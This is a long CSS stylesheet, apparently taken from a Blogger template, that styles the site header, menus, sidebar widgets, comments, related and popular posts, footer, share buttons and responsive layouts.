.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#0eb1f0;}
.site-header{background:#242d36;border-bottom:5px solid #1e252d;margin:0;position:relative;width:100%;z-index:100}
.site-header img{display:block;margin:0 auto;max-height:200px}
.bwrapsite-content{margin:0 auto; overflow: hidden;}
.content-area{float:left;margin:0 -25% 0 0;width:67.6%}
.sidebar-area{float:right;overflow:hidden;width:31%}
#sidebar .widget h2 {font-weight: 700; transition: all 0.5s ease-out; text-transform: uppercase; font-size: 14px; line-height: 28px; padding: 12px; text-align: center; margin: 0; border: 1px solid #eee; color: #333; background: #fbfbfb;}
#sidebar .widget{background:#fff;margin-bottom:15px;}
#sidebar .widget-content {padding:10.75px;border: 1px solid #eee; border-top: 0;}
.site-footer{background:#242d36;clear:both;color:#f0f1f3;font-size:14px;font-weight:600;line-height:1.8em;padding:10px;text-align:center}
.site-footer a{color:#f0f1f3;text-decoration:none}
.smoothscroll-top { position:fixed; opacity:0; visibility:hidden; overflow:hidden; text-align:center; z-index:99; background:#0eb1f0; color:#fff; width:47px; height:44px; line-height:44px; right:25px; bottom:-25px; padding-top:2px; transition:all 0.5s ease-in-out; transition-delay:0.2s;border-radius:3px;border:1px solid #0eb1f0; }
.smoothscroll-top:hover { background-color:#fff; color:#0eb1f0; transition:all 0.2s ease-in-out; transition-delay:0s;border:1px solid #ddd; }
.smoothscroll-top.show { visibility:visible; cursor:pointer; opacity:1; bottom:25px; }
.smoothscroll-top i.fa { line-height:inherit; }
.avatar-image-container img{height:70px;width:70px;overflow:hidden;float:left;margin-right:20px;max-width:100%!important;border:2px solid #0eb1f0;border-radius:100px; padding: 5px}
#comments{padding:0!important;margin-top:0;border: 1px solid #eee; border-top: 0;}
#comments a {font-size:13px;font-weight:400;}
.comments .avatar-image-container{max-height:100%!important;width:70px!important;margin-right:10px;border-radius:3px;overflow:initial;margin-right:20px;}
.comment-block{border-bottom:1px solid #ecedee;margin-bottom:20px;padding-bottom:20px;overflow:hidden;position:relative}
.comment-header a{font-size:15px;font-style:normal;display:inline-block;margin-bottom:5px;color:#34495E;}
.comments .comments-content .datetime a{font-size:11px;font-weight:600;}
.comments .comments-content .datetime,.comments .comment .comment-actions a{float:right}
.comment-actions a:hover{background:#0eb1f0;color:#fff;text-decoration:none}
.comment-actions a{color:#0eb1f0;background: #fff; border: 1px solid #0eb1f0; padding: 5px 20px!important; margin-left: 10px;}
.comments .comments-content .comment-header{background:#fff;padding:5px;margin-bottom:0;border:1px solid #ddd;}
.comments .comment .comment-actions a{padding:0;}
.comments .comment .comment-actions a:hover{text-decoration:none}
.comments .continue{cursor:pointer;margin-top:-30px;margin-bottom:30px}
.comments .continue a{display:block;color:#333;font-size:11px;font-weight:normal;padding:0}
.comments .comments-content .icon.blog-author{height:initial;width:initial;margin:0 0 -4px 12px;font-weight:700;color:#FFFFFF;font-size:11px;background:#0eb1f0;padding:3px;border-radius:3px}
.comments .comments-content .icon.blog-author:after{content:"Admin"}
.comments .comments-content .comment-content{text-align:left;padding:20px;background:rgb(235,235,235);color:#232323;border:1px solid #DEDEDE;border-top:0;font-weight: 400; font-size: 13px;}
.comments .comments-content {padding: 15px; padding-top: 0;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height: 40px!important; border: none; padding: 5px; width: 96%; margin-bottom: 8px; background: #eee; text-align: center; font-size: 15px; font-weight: 600;border-radius:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:50px!important;width:100%;margin-left:0;background:#0eb1f0;font-size:16px;font-weight:700;text-transform:uppercase;padding:10px;border-radius:0}
.follow-by-email-inner p {font-size:13px;font-weight:500;text-align:center;margin: 0; margin-bottom: 10px;}
.followbytext{font-size:15px;color:white;text-align:center;font-family:'Merriweather',serif;font-weight:700}
h2.date-header{margin:10px 0;display:none}
img.author-photo{height:22px;width:22px;border-radius:100%;margin:0 3px 0 0}
.authorboxwrap{background: #fff; padding: 20px; overflow: hidden;border:1px solid #eee;border-top:0}
.avatar-container {float:left;margin-right:20px;}
.avatar-container img{width: 150px; height: auto; max-width: 100%!important; border-radius: 100%;}
.author_description_container h4{font-weight:700; font-size:17px; display: block; margin: 0; margin-bottom: 8px;}
.author_description_container h4 a{color:#333}
.author_description_container p{margin:0;color:#333;font-size:13px;margin-bottom:8px;line-height:25px;font-weight:400;}
.social-links li {list-style:none !important;float: left;}
.social-links a {border-bottom: none;}
.social-links a:after, .social-links a:before{content: none!important;}
.social-links i {background: #f0f0f0; color: #787878; font-size: 17px; text-align: center; display: inline-block; padding: 7px 25px; margin: 0px 3px;border-radius:3px;}
.social-links i:hover {background:#0eb1f0; color: #fff; transition: all ease .3s; }
.author-box .avatar{margin-left: 2.4rem; float: right !important; border: 2px solid #F0F0F0; padding: 2px; }
#header-wrapper{overflow:hidden;position: relative; max-width: 1090px; margin: 0 auto; }
#header{float:left;width:100%;height:90px;max-width:230px;color:#222;margin:0}
#header h1,#header h2,#header p{display: inline-block; font-size:30px; font-weight: 900; color: #333; line-height: 1; text-transform: uppercase;}
#header a:hover{color:#ff675c}
#header .description{font-size:13px;font-weight:600;text-transform:none;line-height:normal;margin:0}
.header img{display:block}
.header-right{float:right;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px;}
.header-right img{display:block;float:right}
#comments{padding:15px;margin-bottom:20px;background:#fff;}
#comments h4{color: #333;background: #fbfbfb; font-size: 16px; font-weight: 700; margin-bottom: 10px; text-align: left; text-transform: uppercase; margin: 0; padding: 18px; border-bottom: 1px solid #eee;}
.deleted-comment{font-style:italic;color:gray}
#outer-wrapper{width: 1050px; margin: 0 auto; padding:20px; background: #f1f1f1;}
#banner{background:#fff;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;text-align:center;padding:10px;margin:15px}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:10px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{background: #ffffff; color: #000; float: left; font-weight: 500; line-height: 100%; margin: 0; padding: 10px 8px; transition: all .6s; font-size: 11px; border: 1px solid #eee;}
.cloud-label-widget-content .label-size a:hover {background:#fff;color:#0eb1f0;}
.cloud-label-widget-content .label-size .label-count{background: #fbfbfb; color: #000; white-space: nowrap; display: inline-block; padding: 8px; margin-left: -3px; line-height: normal; font-size: 12px; font-weight: 400; width: 20px; text-align: center; border: 1px solid #eee;}
.Label li{position: relative; list-style: disc; display: block; font-size: 12px; font-weight: 600; margin: 0; border: 1px solid #eee; border-bottom: 0; padding:8px;}
.Label li:nth-child(even) {background: #fbfbfb;}
.Label ul {margin:0;}
.Label li a{color:#666}
.Label li:last-child {border-bottom:1px solid #eee;}
.Label li span{padding:11px; display: block; line-height: 20px; position: absolute; right: 0; bottom: 0; font-size: 11px; color: #000; width: 30px; text-align: center; border-left: 1px solid #eee;}
.Label li:hover span{background:#0eb1f0;color:#fff;transition:all .6s;border:1px solid #0eb1f0;}
.sidebar ul li a{color:rgba(29,28,28,0.8);font-weight:400;font-size:15px;transition:all .3s;font-family:&#39}
.post-body a.img, .post-body .separator a { margin-left: 0!important; margin-right: 0!important; }
#blog-pager a {color:#0eb1f0}
.pagenav {clear: both; margin: -5px 0 10px; padding: 15px; text-align: center; font-size: 13px; font-weight: 700; background: #fff; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; border: 1px solid #E6E6E6;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;color:#2D2D2D;margin-left:4px;margin-right:4px;transition:all 0.3s ease-out;font-size: 14px;}
.pagenav .pages {color:#2D2D2D; font-weight: 700; font-size: 13px; float: left;}
.pagenav a:hover {background-color:#0eb1f0;color:#fff;}
.pagenav .current {background-color:#0eb1f0; color: #fff; border-radius: 3px;}
#error404,.followby,.modalDialog{background:#0eb1f0}
#error-text a{color:#0eb1f0}
.home-link{background:#0eb1f0;padding:12px 20px 12px 17px;position:absolute;color:white!important}
#menu-wrapper{background: #fbfbfb; height: 60px; width: 100%; position: relative; border-top: 1px solid #eee; border-bottom: 1px solid #eee;}
#menu{background:#fff;color:#333;max-width:1090px; margin:auto;}
#menu ul,#menu li{margin:0;padding:0;list-style:none}
#menu ul{height:60px;background:#0eb1f0;}
#menu li{float:left;display:inline;position:relative;font-size:13px;font-weight:400;}
#menu li a{color:#fff;}
#menu li a:hover{color:#fff;background: rgba(0,0,0,0.42);}
#menu a{display:block;line-height:60px;font-weight:600;padding:0 20px;text-decoration:none;color:#fff;}
#menu li:hover{background: rgba(0,0,0,0.42);color:#fff;}
#menu input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#menu label{font-family:&#39;font-size:30px;font-weight:400;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu label span{font-size:13px;position:absolute;left:35px}
#menu ul.menus{height: auto; overflow: hidden; width: 200px; background: #fff; position: absolute; z-index: 99; display: none; color: #b4babe; text-transform: none; transition: all .25s ease-out;}
#menu ul.menus a{background:#3e454c;color:#fff}
#menu ul.menus a:hover{color:#fff;background:#0eb1f0}
#menu ul.menus li{display:block;width:100%;font-family:&#39;font-size:12px;font-weight:400;text-transform:none;transition:all .5s ease 0}
#menu ul.menus li:hover{width:100%}
#menu li:hover ul.menus{display:block}
#menu .homers a, #menu .homers a:hover{color:#fff;background:#00000040;}
#related-post {margin:0 auto;padding:0;text-align:center;border: 1px solid #eee; border-top: 0;}
#related-post h5 {position: relative; overflow: hidden; font-size: 18px; font-weight: 700; text-align: left; padding: 10px 0; margin: 0; border-bottom: 1px solid #eee; color: #333;background: #fbfbfb;}
#related-post h5 span{position:relative;display:inline-block;padding:5px 10px;}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;}
#related-summary .news-text {visibility:hidden;opacity:0;position:absolute;top:-20px;left:0;text-align:left;background:rgba(0, 0, 0, 0.54);color:#fff;margin:10px;padding:10px;overflow:hidden;font-size:80%;max-height:110px;text-rendering:optimizeSpeed;text-overflow:ellipsis;}
#related-summary li:hover
ul#related-summary {margin:0;padding:15px!important;}
ul#related-summary li {position:relative;float:left;list-style:none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:32%;margin-right:10px;margin-bottom:20px;}
ul#related-summary li:nth-child(4), ul#related-summary li:last-child {margin-right:0}
ul#related-summary li:last-child,ul#related-summary li:nth-child(5), ul#related-summary li:nth-child(6) {margin-bottom:0}
ul#related-summary li a {display:block;}
ul#related-summary li img{background-color:#fafafa;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color: #333; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.4; font-size: 13px; font-weight: 500;}
.rlt-title {background: #fbfbfb; padding: 15px 10px; border: 1px solid #ddd; height: 50px;transition:all .3s}
.top-header{background:#fff; position: relative; z-index: 999;    padding: 20px 0;}
.fixed_widget{background:none!important;position:fixed!important;top:25px;z-index:99;-webkit-transform:translateZ(0)}
h1.post-title a:hover, h2.post-title a:hover { color:#0eb1f0; text-decoration:none; }
.readmore2:hover {background:#555;}
.readmore2 {color: #fff!important; font-size: 12px; font-weight: 500; display: inline-block; padding: 15px 30px; background:#0eb1f0; text-transform: uppercase; letter-spacing: 1.3px;}
.top-navigation-wrapper{background-color:#fbfbfb; border-bottom: 1px solid #eee; }
.top-navigation-wrapper{ color: #545454; }
.top-navigation-wrapper a, .top-navigation-wrapper a:hover{ color: #545454; }
.container{ max-width: 1090px;margin:auto; }
top-navigation-wrapper{ position: relative; z-index: 98; border-bottom-width: 1px; border-bottom-style: solid; }
.top-navigation-left{text-align: center;}
.top-navigation-left-text{font-size: 9px; font-weight: 500; padding: 12px 0px; line-height: 18px; text-transform: uppercase; float: left;}
.top-navigation-right{margin-top:15px;; }
.top-navigation-right{}
.top-social-wrapper{}
.top-social-wrapper .social-icon{float: left; margin-left: 5px; background: #fff; border-radius: 3px; width: 36px; height: 35px; line-height: 36px; display: block; text-align: center;}
.top-social-wrapper .social-icon:first-child{ margin-left: 0px; }
.top-social-wrapper .social-icon a{color: #353535;}
.top-social-wrapper .social-icon a:hover{ opacity:0.5; filter: alpha(opacity=100); }
.social-icon .fa {}
#search-bar{display:block;position:relative;width:100%;}
input#sq{background: #fff; color: #717171; font-size:18px;; margin: 0; padding: 0 20px; width: 86%; height: 65px; outline: 0; border:1px solid #ddd; box-shadow: initial; line-height: normal; transition: all .1s;}
input#sq:focus{color:#333;border-radius:4px;}
#search-form{position:relative;margin:auto;text-align:center}
#searchsubmit{background-color:#fff;border: 0; color: #fff; display: inline-block; position: absolute; right: 0; top: 0; transition: all .2s;display:none;}
#searchsubmit:hover,#searchsubmit:focus,#searchsubmit:active{background-color:#fff;color:#fff;cursor:pointer;outline:0;}
.search-form-icon{color:#717171;top:21px;right:30px;position:absolute}
input#sq::-webkit-input-placeholder,input#sq:-ms-input-placeholder{color:#777;}
input#sq::-moz-placeholder,input#sq:-moz-placeholder{color:#777;opacity:1;}
[type=&quot;search&quot;] {-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;}
.post-info2 a {display: inline; color:#0eb1f0;padding: 5px;padding-left: 0; transition: all .3s ease-out;}
#footer-wrapper{text-align:left;overflow:hidden}
.footer{padding-bottom:.2em}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
#footer-widgetfix .footer-widget{width:30%;float:left;padding: 0 15px;}
#footer-widgetfix{max-width:1100px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:left}
#footer-wrapper .widget-content li{margin-left:-14px}
#footer-wrapper .widget li{float: left!important; padding: 5px; margin-left: 3px; text-align: left; width: 44%;}
#footer-wrapper .widget li:before { content: "\f111"; font-family: fontAwesome; color: #ccc; font-size: 8px; padding: 0; text-decoration: none; margin-right: 10px;}
#footer-widgetfix .footer-widget .PopularPosts .item-title{display:none}
#footer-widgetfix .footer-widget .PopularPosts .widget-content ul li{background:none repeat scroll 0 0 transparent;float:left;list-style:none;margin:5px 0;padding:0;border:0;overflow:hidden;width:initial;}
#footer-widgetfix .footer-widget .popular-posts .item-thumbnail{position:relative;overflow:hidden;margin:0;}
#footer-widgetfix .footer-widget .popular-posts .item-thumbnail img{padding:0;height:90px;width:100px;}
#layout #footer-wrapper .add_widget{background-color:#f56954;border:none}
#layout #footer-wrapper .add_widget a{color:#fff}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
.site-footer{background:#242d36;clear:both;color:#f0f1f3;font-size:14px;font-weight:600;line-height:1.8em;padding:10px;text-align:center}
.site-footer a{color:#f0f1f3;text-decoration:none}
#footer-wrapper .cloud-label-widget-content .label-size a { background: #4e4e4e; color: #fff; display: block; font-size: 11px; padding: 10px 15px; font-weight:500;border:0 }

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout .top-tab-widget-menu ul,body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background:#FEC606}
body#layout .add_widget {background-color:rgb(254, 198, 6);border: 1px dashed #3a3a3a!important;}
body#layout .add_widget a {color: white}
body#layout .editlink {color: #fff !important; background-color: #fec606; padding: 0px 20px; border-radius: 50px;}
body#layout .widget-content {box-shadow:rgba(0, 0, 0, 0) 0 0 2px 0,rgba(0, 0, 0, 0) 0 2px 2px 0 !important;}
body#layout #header {width:30%;float:left; background-color: #fff; padding:10px!important; border: 1px solid #fec606; margin-bottom: 10px;}
body#layout #header:before {content: "Header"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #header-right {width: 63.7%; background-color: #ffffff; padding: 10px !important; border: 1px solid #fec606; margin-bottom: 10px; float: right;}
body#layout #header-right:before {content: "Header ad slot (728x90 px )"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600; margin-bottom: 10px;}
body#layout .header17 {width:95%;margin:4px;float: left; background-color: #fff; padding:10px!important; border: 1px solid #fec606; margin-bottom: 10px;}
body#layout .header17 .widget {width:90%;left: 20px;}
body#layout .header17:before {content: "Slider Widget";font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout .sidebar-area {width:95%;margin:4px;float: left; background-color: #fff; padding:10px!important; border: 1px solid #fec606; margin-bottom: 10px;}
body#layout .sidebar-area:before {content: "Sidebar";font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #footer .widget {width:90%;left: 20px; top: 10px;}
body#layout #footer:before {content: "Template by msdesignbd.com"; font-size: 18px; color: #FFFFFF; display: inline-block; font-weight: 700; background: #FE7549; width: 100%; }
--></style>
<style type='text/css'>
.breadcrumbs{background: #fff; font-size: 100%; overflow: hidden; padding-bottom: 5px; padding: 20px 10px; border: 1px solid #eee; border-bottom: 0;}
.breadcrumbs .fa {font-size:10px;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {color:#999;border-right:none;font-size:12px;padding:10px;font-weight:600}
.breadcrumbs a {font-size:10px;font-weight:500;}
.breadcrumbs span a {color:#999;padding:0 7px;}
.breadcrumbs span:first-child a{color:#999;}
.breadcrumbs span a:hover {color:#fc3931;}
.breadcrumbs a:hover {color:#fc3931;}
.fa-angle-right{font-size:12px}
#adpost2 {margin-bottom: 10px; overflow: hidden;}
#footer-wrapper {text-align:left;overflow:hidden;background-color:#353535;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {color: #fff; font-size: 14px; font-weight:500; margin-bottom: 10px; padding:10px; text-align: left; text-transform: capitalize;border: 1px solid rgba(238, 238, 238, 0.14); text-align: center; border-style: dashed;}
#footer-wrapper .widget-content {text-align: left; color: #fff; font-size: 13px;font-weight:400}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 2px 0 0;}
.footer li a {padding-top:0;padding-right:0;font-size:13px;font-weight:700;color:#f9f9f9;margin:0}
#footerfix {overflow:hidden;background-color:#2d2d2d}
.copyleft {text-align: center; font-weight:500; margin: 10px; color: #fff; font-size: 12px; padding: 10px;}
#copyright {float:right;color:#999;font-size:13px;margin-right:30px}
.copyleft a,#copyright a {color:#fff;}
.copyleft a:hover,#copyright a:hover {color:#a94334;text-decoration:none;}
.postinad {background: #fff;border-top: 1px solid #eee;padding:20px;text-align:center;}
#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;font-size:13px;font-weight:700;}
span.post-count {font-size:11px;font-weight:700;}
.BlogArchive #ArchiveList ul.posts li {font-size:12px;}
#ArchiveList select {width: 100%;padding: 15px;margin-bottom: 5px;margin-top:10px;border: 1px solid rgba(201, 201, 201, 0.52);font-size:13px;}

.showpage a,.showpageNum a,.showpagePoint,.showpageOf{position:relative;background:#fff;display:inline-block;font-size:13px;font-weight:700;color:rgba(0,0,0,.8);margin:0 4px 0 0;background: white; padding: 15px 20px; border: 1px solid rgb(230, 230, 230);transition:all .3s}
.showpageNum a:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;transition:box-shadow 0.5s}
.showpage a:hover,.showpageNum a:hover,.showpagePoint:hover{background:rgba(0,0,0,0.03);color:#333;position:relative;}
.showpagePoint{}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{margin:0 2px 2px 0;}}

.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#333;}
.PopularPosts ul li img {margin-right:10px;width:115px;height:80px;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#fff;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:0;padding:0;position:relative;transition:all 0.3s ease-out;  border-bottom: 1px solid rgb(239, 239, 239);padding-bottom: 10px; margin-bottom: 10px;}
.PopularPosts ul li:first-child {border-top:none;,margin:0;padding-top: 0;}
.PopularPosts ul li:last-child {border-bottom:none;padding-bottom:0;margin-bottom:0}
.PopularPosts ul li a:hover {color:#f56954!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {color: #333; text-decoration: none; font-size: 13px; font-weight: 700; transition: all 0.3s ease-out; line-height: 1.4; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;float:left;}
.PopularPosts .item-snippet {font-size: 12px; color: #555; font-weight: 400; line-height: 1.5;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {margin-bottom: 2px; line-height: 1.2;}

.post {background: #fff;padding:20px;display: inline-block;border: 1px solid #eee; border-bottom: 0;}
.post-body {line-height:1.6em;color:#2D2D2D;font-size:13px;font-weight:400;text-overflow:ellipsis;width: auto;    font-family: Roboto;}
h2.post-title, h1.post-title {border: 0 none; color: #000; font-size:28px; letter-spacing: normal; line-height: 1.3em; margin-bottom: 10px; padding: 0; text-transform: capitalize;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color: #2D2D2D; z-index: 0; margin-top: -10px; line-height: 1.3; margin-bottom:5px; font-size: 22px; font-weight: 500;}
.post-info {text-transform: capitalize; line-height: 250%; overflow: hidden; color: #999999; font-size: 11px;font-weight:500;margin: 0 0 5px;}
.post-info2 {line-height: 250%; overflow: hidden; color: #999999; font-size: 11px; font-weight:500; margin-bottom: 10px;}
.post-info a {display:inline;background:transparent;color:#666;padding:5px;padding-left:0;margin-bottom:10px;transition:all .3s ease-out;}
.post-info .fa, .post-info2 .fa {color: #333;}
.author-info, .comment-info, .time-info {display:inline;margin-right:5px;}
li.menu-item {display: -webkit-inline-box; font-size: 10px; font-weight: 500; border: 1px solid #ddd; padding: 0 10px;}
.top-social {float:right;}
.post-image {margin:0;z-index:1;padding:0;float:left;margin-right:20px;overflow:hidden;background: #2f3238;}
.post-image img {width:300px;height:200px;transition: 0.9s;-webkit-transition: opacity 1s, -webkit-transform 1s; transition: opacity 1s, transform 1s; -webkit-backface-visibility: hidden; backface-visibility: hidden;}
.post-image:hover img { opacity: 0.4; -webkit-transform: scale3d(1.1,1.1,1); transform: scale3d(1.1,1.1,1); }
ul#related-summary {margin:0;padding:15px!important;overflow: hidden;}

@-webkit-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@-moz-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }

.fade-in {
  opacity:0;  /* make things invisible upon start */
  -webkit-animation:fadeIn ease-in 1;  /* call our keyframe named fadeIn, use animattion ease-in and repeat it only 1 time */
  -moz-animation:fadeIn ease-in 1;
  animation:fadeIn ease-in 1;

  -webkit-animation-fill-mode:forwards;  /* this makes sure that after animation is done we remain at the last keyframe value (opacity: 1)*/
  -moz-animation-fill-mode:forwards;
  animation-fill-mode:forwards;

  -webkit-animation-duration:1s;
  -moz-animation-duration:1s;
  animation-duration:1s;
}

.fade-in.one {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.fade-in.two {
  -webkit-animation-delay: 1.2s;
  -moz-animation-delay:1.2s;
  animation-delay: 1.2s;
}

.fade-in.three {
  -webkit-animation-delay: 1.6s;
  -moz-animation-delay: 1.6s;
  animation-delay: 1.6s;
}


@media screen and (max-width:1066px) {
.wrapper {width:100%}
}

@media screen and (max-width:960px) {
#outer-wrapper {padding: 10px; width: 92%;}
.top-header {padding:10px;}
.header img { width: 100%; max-width: 250px; margin: 0 auto; max-height: 90px; }
#header {float: initial; width: 100%; height: 90px; max-width: initial; color: #222; margin: 0;}
#header h1, #header h2, #header p {font-size: 28px; line-height: 1.2; text-align: center;}
#recent1 {overflow-x: scroll; overflow-y: hidden; width: 100%;margin-bottom: 10px;}
#label_with_thumbs { margin: 0; padding: 0; position: relative; width: 1090px; }
#label_with_thumbs li {margin-bottom:0;}
#menu{position:relative;background:#1abc9c;color:#fff;}
#menu ul{background:#fff;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none;border-radius:0;}
#menu ul.menus{width:100%;position:static;border:none;}
#menu li{display:block;width:100%;text-align:left;}
#menu li a{color:#b4babe}
#menu li a:hover{background:#bac0c4;color:#fff}
#menu li:hover{background:#bac0c4;color:#fff;}
#menu li:hover > a.ai,#menu a.ai:hover{background:#ecf0f1;color:#b4babe;}
#menu ul.menus a{background:#ecf0f1;}
#menu ul.menus a:hover{background:#bac0c4;color:#fff;}
#menu input,#menu label{display:inline-block;position:absolute;right:0;top:0;}
#menu input:after,#menu label:after {content:"\f039";width:30px;height:30px;display:inline-block;position:absolute;right:15px;top:3px;font-family:Fontawesome;color:#333}
#menu input{z-index:4}
#menu input:checked + label{color:#fff;font-weight:700}
#menu input:checked ~ ul{display:block}
#menu a,#menu ul.menus,#menu ul.menus a{border-radius:0;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top:0;line-height: 1.3; font-size: 18px;}
.bwrapsite-content{width:100%}
.content-area {float:none;width:initial;width:100%!important}
.sidebar-area {width:initial!important;float:none;}
#header-ad {height:auto;}
ul#relpost_img_sum li {width:100%!important;}
.top-social {display:none;}
#logo {margin-left:20px;}
.post {width:100%}

.pager-left {width: 44%!important;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}
.header-right {margin-top: 5px; max-width: 100%;}

.post {width:initial!important;}


}

@media only screen and (max-width:768px){
.post-info2 {margin-bottom:0}
.post-body {width:auto!important;}
.related-post-item-title {font-size:12px!important;}
.related-post-style-2 li {width:100%;}
#footer-col1, #footer-col2, #footer-col3 {width:100%;max-width:100%;padding-left:0;}
.top-navigation-left-text {float:initial;}
.top-navigation-right {margin:15px 0;}

#footer-widgetfix .footer-widget { width: 96%; float: left; margin-left: 0; }
.post { width: initial; }
}


@media only screen and (max-width:640px){
.post-body {width:auto!important;line-height: 1.4; font-size: 12px;}
.related-postbwrap {width:100%;}
.post { width:100%; }
.pager-left {width:44.2%!important}

.pager-left, .pager-right {width:43.7%!important;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;margin-left: 0; padding: 0 10px;}
.author-info, .comment-info, .time-info {margin-right:10px;}
ul#related-summary li a.relinkjdulx {top:20px;}
ul#related-summary li {margin-right:8px;}
.post-image img {width: 200px; height: 150px;}
}


@media only screen and (max-width:480px){
.post {width:initial;}
.post-image {float:none;margin-right:0;margin-bottom:8px;background:#fff;}
.post-image img { width: 325px!important; height: 210px; }
.post-info {margin:0;font-size: 10px;margin-bottom:0;}
.home-link {display:none;}
.showpage a, .showpageNum a, .showpagePoint, .showpageOf {padding: 8px 10px;}
.pager-left, .pager-right {width:100%!important;}
.pager-left {border-bottom: 1px solid #eee;}
.related-post-style-2 li {width:100%!important}
.sharepost li {width:10%!important;}
.top-navigation-left, .avatar-container, .share-box {display:none;}
#header-wrapper {text-align:center;}
#header {max-width: initial;}
#footer-widgetfix .footer-widget .popular-posts .item-thumbnail img {height: 100px; width: 129.33px;}
.comments .comments-content .datetime a {display:none;}
.post-info2 {margin-top:0;margin-bottom:0;}

h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:20px!important;}
ul#related-summary li {width: 100%; margin-top: 15px;}
ul#related-summary li a.relinkjdulx { top: 120px; }


}

@media screen and (max-width:375px){
.post-image img { width: 290px!important; height: 210px; }
}

@media screen and (max-width:320px){
.post-image img {width:100%!important;height:170px;}
.top-navigation-right {margin: 10px 0;}
}
</style>
<style type='text/css'>
.post {padding:0;width:100%}
.post-body {color: #444;font: normal normal 16px 'Roboto', sans-serif; line-height: 1.7em;margin-right: 0;margin-top:5px;margin-bottom:0;padding:15px;padding-top: 0;}
.post img:hover {opacity:0.95;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top:0;font-size:30px;font-weight:600;margin-bottom: 10px;padding: 15px; padding-bottom: 0;}
.post-info {margin: 0 0 10px; border-top: 1px solid #eee; padding-top: 10px; font-size: 12px; padding: 15px; border-bottom: 1px solid #eee; padding-bottom: 10px; background: #fbfbfb;}
.author-info, .comment-info, .time-info, .label-info {margin-left: 10px; margin-right: 5px}
.post-info .fa {color:#999}
.author-info {margin-left:0}
.label-info a:nth-child(n+3){display:none;}
#blog-pager a {color:#333!important;}

.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{padding:6px 0;color:#fff;display:block;font-weight:500; font-size: 12px;border-radius: 3px;}
.sharepost{background: #fbfbfb;overflow: hidden; text-align: center; padding:8px;border: 1px solid #eee; border-bottom: 0;}
.sharepost li a:hover{opacity:1;color:#444;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}
#blog-pager {margin:0}
.pager{padding:0;border-top:1px solid #eee;border-bottom:1px solid #eee}
